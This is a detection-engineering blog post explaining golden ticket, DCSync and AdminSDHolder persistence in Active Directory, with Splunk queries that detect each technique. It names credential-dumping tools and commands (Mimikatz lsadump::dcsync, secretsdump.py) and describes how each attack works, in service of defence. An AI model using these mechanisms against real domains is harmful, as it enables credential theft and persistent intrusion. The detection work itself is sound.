



<file: posts/ad-persistence-detection.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Building Resilient Detections for Active Directory Persistence — CyberWillow</title>
  <link rel="stylesheet" href="../style.css">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=DM+Serif+Display:ital@0;1&family=IBM+Plex+Mono:wght@400;500;600&family=Source+Sans+3:wght@300;400;500;600;700&display=swap" rel="stylesheet">
</head>
<body>

  <!-- ═══════════════ NAVIGATION ═══════════════ -->
  <nav class="nav">
    <div class="nav__inner">
      <a href="/" class="nav__brand">
        <span class="nav__icon">
          <svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M16 2C16 2 8 8 8 16C8 20.4 11.6 24 16 24C20.4 24 24 20.4 24 16C24 8 16 2 16 2Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M16 2V24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
            <path d="M10 12C12 14 14 15 16 15C18 15 20 14 22 12" stroke="currentColor" stroke-width="1" stroke-linecap="round" opacity="0.5"/>
            <path d="M9 18C11.5 16 13.5 15.5 16 15.5C18.5 15.5 20.5 16 23 18" stroke="currentColor" stroke-width="1" stroke-linecap="round" opacity="0.5"/>
            <circle cx="16" cy="28" r="2" stroke="currentColor" stroke-width="1.5"/>
          </svg>
        </span>
        <span class="nav__name">CyberWillow</span>
      </a>
      <div class="nav__links">
        <a href="/" class="nav__link">Blog</a>
        <a href="/about.html" class="nav__link">About</a>
        <a href="https://github.com/cyberwillow" class="nav__link nav__link--ext" target="_blank" rel="noopener">
          GitHub
          <svg width="10" height="10" viewBox="0 0 10 10" fill="none"><path d="M1 9L9 1M9 1H3M9 1V7" stroke="currentColor" stroke-width="1.2"/></svg>
        </a>
      </div>
      <button class="nav__toggle" aria-label="Menu" onclick="document.body.classList.toggle('menu-open')">
        <span></span><span></span>
      </button>
    </div>
  </nav>

  <!-- ═══════════════ POST HEADER ═══════════════ -->
  <header class="post-header">
    <div class="post-header__inner">
      <a href="/" class="post-header__back">
        <svg width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M10 12L6 8L10 4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
        All posts
      </a>
      <div class="post-header__meta">
        <time class="post-header__date" datetime="2026-03-21">March 21, 2026</time>
        <span class="post-header__sep">·</span>
        <span class="post-header__read">8 min read</span>
      </div>
      <span class="post__tag post__tag--detect">Detection Engineering</span>
      <h1 class="post-header__title">Building Resilient Detections for Active Directory Persistence</h1>
      <p class="post-header__subtitle">
        How to craft SIEM detections that survive adversary evasion — covering golden ticket,
        DCSync, and AdminSDHolder abuse with practical Splunk queries.
      </p>
      <div class="post__topics">
        <span>Active Directory</span>
        <span>Splunk</span>
        <span>SIEM</span>
        <span>detection engineering</span>
      </div>
    </div>
  </header>

  <!-- ═══════════════ POST BODY ═══════════════ -->
  <main class="post-content">
    <article class="post-body">

      <p>
        The problem with most Active Directory detections isn't that they're wrong — it's that they're brittle. A golden ticket alert that fires on RC4 encryption type but not AES is half a detection. A DCSync rule that matches only on the word "DCSync" in a tool name will miss any attacker who writes their own replication client. I've spent years building and tuning AD detections, and the consistent lesson is that durability comes from detecting behavior at multiple layers, not from chasing artifacts that attackers can trivially change.
      </p>
      <p>
        This post covers three high-value AD persistence techniques I see most often in engagements and threat intelligence: golden tickets, DCSync, and AdminSDHolder abuse. For each one, I'll explain the mechanism, show why naive detections fail, and provide Splunk queries that are harder to evade.
      </p>

      <h2>Golden Ticket (T1558.001)</h2>

      <p>
        A golden ticket is a forged Kerberos TGT (Ticket-Granting Ticket) signed with the KRBTGT account's NTLM hash. Because the TGT is encrypted with a key only the KDC should know, a domain controller will treat a forged ticket as legitimate — even if it grants access to resources that don't exist, or uses a username that was deleted years ago. Attackers who have compromised the KRBTGT hash can re-enter an environment at will even after a full credential reset, as long as the KRBTGT isn't rotated (which most organizations avoid because of the operational disruption).
      </p>

      <h3>Why the simple detection fails</h3>

      <p>
        Most guidance points to Event ID 4769 (Kerberos service ticket request) with <code>TicketEncryptionType = 0x17</code> (RC4-HMAC). The logic: legitimate environments that enforce AES should never see RC4 tickets, so RC4 is suspicious. But attackers know this. Modern tooling like Mimikatz and Rubeus can request AES-encrypted golden tickets. Filtering on encryption type alone is a losing game.
      </p>

      <h3>Resilient detection approach</h3>

      <p>
        A more durable signal comes from the ticket lifetime and the account metadata. Legitimate TGTs are constrained by domain policy — typically 10 hours, with 7-day renewal. Attackers often set golden ticket lifetimes to 10 years because the tools default to it, or because they want to avoid having to regenerate them. Additionally, a valid TGT from a non-existent account, or a TGT with a SID that doesn't match the account's actual SID history, is a clear anomaly.
      </p>

      <pre><code>| Splunk — Golden Ticket anomaly detection |

index=wineventlog EventCode=4769
| eval ticket_lifetime_hours = (TicketExpirationTime - TicketRequestTime) / 3600
| where ticket_lifetime_hours > 24
    OR TicketEncryptionType = "0x17"
    OR (Status = "0x0" AND NOT [
        search index=wineventlog EventCode=4768
        | fields TargetUserName
    ] )
| eval risk_score = case(
    ticket_lifetime_hours > 8760, 100,  /* 1 year+ = critical */
    ticket_lifetime_hours > 24,   75,
    TicketEncryptionType="0x17",  60,
    true(),                        40
  )
| stats max(risk_score) as max_risk, values(ServiceName) as services,
         dc(ServiceName) as svc_count, count by TargetUserName, IpAddress
| where max_risk >= 60 OR (svc_count > 10 AND max_risk >= 40)
| sort - max_risk</code></pre>

      <div class="callout callout--tip">
        <strong>Tuning note</strong>
        The sub-search checking for a prior 4768 (AS-REQ) filters out forged TGTs that skip the authentication exchange. Legitimate users always have a 4768 before a 4769. Forged golden tickets often don't, because the attacker injects the TGT directly into memory rather than authenticating to the KDC.
      </div>

      <h2>DCSync (T1003.006)</h2>

      <p>
        DCSync abuses the Active Directory Replication Service to request password hashes for any account, including KRBTGT and all domain admin accounts. It doesn't require running code on a domain controller — any account with the <em>Replicating Directory Changes</em> and <em>Replicating Directory Changes All</em> permissions (or <em>Replicating Directory Changes In Filtered Set</em> for RODC scenarios) can perform the attack remotely using tools like Mimikatz's <code>lsadump::dcsync</code> or Impacket's <code>secretsdump.py</code>.
      </p>

      <h3>The event to watch</h3>

      <p>
        The telltale log is Event ID 4662 on domain controllers — an operation was performed on an Active Directory object. DCSync generates a 4662 with the object type GUID for domain objects (<code>19195a5b-6da0-11d0-afd3-00c04fd930c9</code>) and the access right GUIDs for <em>Replicating Directory Changes</em> (<code>1131f6aa-9c07-11d1-f79f-00c04fc2dcd2</code>) and <em>Replicating Directory Changes All</em> (<code>1131f6ad-9c07-11d1-f79f-00c04fc2dcd2</code>).
      </p>

      <pre><code>| Splunk — DCSync detection via Event 4662 |

index=wineventlog EventCode=4662
    Properties="*1131f6aa*" OR Properties="*1131f6ad*"
| eval is_replication_guid =
    if(match(Properties,
       "1131f6aa-9c07-11d1-f79f-00c04fc2dcd2|1131f6ad-9c07-11d1-f79f-00c04fc2dcd2"),
       1, 0)
| where is_replication_guid = 1
| lookup domain_controllers.csv hostname AS SubjectUserName OUTPUT is_dc
| where isnull(is_dc) OR is_dc != "true"
| stats count, earliest(_time) as first_seen, latest(_time) as last_seen,
         values(ObjectName) as objects_accessed
    by SubjectUserName, SubjectLogonId, IpAddress
| where count > 0
| eval alert = "DCSync: non-DC performing directory replication from " . IpAddress
| sort - count</code></pre>

      <p>
        The lookup against a known DC list is essential. Legitimate DCs replicate constantly — without filtering them, you'll drown in noise. Build your DC list from SCCM, DNS, or a Splunk lookup table maintained by your identity team.
      </p>

      <h3>Evasion and layered detection</h3>

      <p>
        Attackers can reduce 4662 noise by replicating only specific attributes (NTLM hashes via unicodePwd) rather than full object dumps, making the volume anomaly harder to spot. Layer in network detection: DCSync uses MS-DRSR over RPC (port 135 + high dynamic ports). A non-DC host originating MS-DRSR traffic to a DC is high-fidelity signal regardless of what AD logs show.
      </p>

      <h2>AdminSDHolder Abuse (T1098)</h2>

      <p>
        AdminSDHolder is an Active Directory container that serves as a permission template for protected groups — Domain Admins, Enterprise Admins, Schema Admins, and others. Every hour (by default), the SDProp process runs and forces the ACL on every protected account to match the AdminSDHolder template. The intended purpose is to prevent ACL drift on privileged accounts. The abusable property: if an attacker modifies the AdminSDHolder ACL to grant a low-privileged account control rights, SDProp will propagate that access to every protected group member automatically within an hour — and will continue to re-apply it even if a defender removes it from the individual accounts.
      </p>

      <h3>Detection</h3>

      <p>
        Watch for ACL modifications on the AdminSDHolder object itself. This is Event ID 4662 again, but with the specific Distinguished Name of the AdminSDHolder container and write/modify DACL access rights:
      </p>

      <pre><code>| Splunk — AdminSDHolder ACL modification |

index=wineventlog EventCode=4662
    ObjectName="*AdminSDHolder*"
    AccessMask="0x40000" OR AccessMask="0x20000"  /* WRITE_DAC | WRITE_OWNER */
| lookup privileged_accounts.csv account AS SubjectUserName OUTPUT is_admin
| where isnull(is_admin) OR is_admin != "true"
| table _time, SubjectUserName, SubjectLogonId, IpAddress,
         ObjectName, AccessMask, Properties
| eval alert_text = "Non-privileged account modified AdminSDHolder ACL: "
                    . SubjectUserName . " from " . IpAddress
| sort - _time</code></pre>

      <p>
        You should also monitor for the <em>results</em> of SDProp propagation: if a low-privileged account suddenly has ACEs granting it control over Domain Admins members, that's a secondary indicator even if you missed the initial AdminSDHolder modification. Event ID 4670 (permissions on an object were changed) on Domain Admins group members, where the new ACE grants rights to an unexpected account, is worth alerting on.
      </p>

      <h2>Building for Durability</h2>

      <p>
        Across all three techniques, the pattern that makes detections resilient is the same: <strong>detect the behavior, not the tool</strong>. Golden ticket detection based on encryption type is detecting Mimikatz's defaults, not the attack. DCSync detection based on the string "dcsync" in a process name is detecting a naming convention. AdminSDHolder detection based on specific tool signatures is detecting the known tools.
      </p>
      <p>
        Behavioral detections — ticket lifetime anomalies, replication from non-DCs, unexpected ACL modifications to protected containers — detect the technique regardless of the tooling. They're also harder to tune away through configuration changes, because the behavior itself is the signal.
      </p>
      <p>
